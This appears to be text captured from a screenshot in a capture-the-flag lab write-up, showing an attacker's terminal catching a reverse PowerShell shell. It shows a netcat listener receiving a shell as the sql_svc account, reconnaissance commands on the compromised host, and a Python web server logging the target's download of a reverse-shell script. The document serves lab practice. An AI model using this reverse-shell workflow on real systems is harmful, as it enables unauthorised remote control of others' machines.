 root@parrot exploits # rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.37] from (UNKNOWN) [10.10.11.51] 50174
PS C:\Windows\system32> whoami
sequel\sql_svc
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.11.51
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
PS C:\Windows\system32>
root@parrot exploits # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.51 - - [09/Feb/2025 20:16:15] "GET /reverse.ps1 HTTP/1.1" 200 -